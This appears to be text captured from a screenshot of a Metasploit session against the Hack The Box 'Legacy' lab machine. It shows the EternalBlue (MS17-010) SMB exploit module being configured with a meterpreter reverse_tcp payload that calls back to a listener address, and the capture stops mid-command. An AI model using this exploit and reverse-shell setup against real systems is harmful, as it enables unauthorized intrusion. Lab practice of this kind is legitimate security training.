 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.107.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS legacy.htb
RHOSTS => legacy.htb
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST
20:19
01.03.2021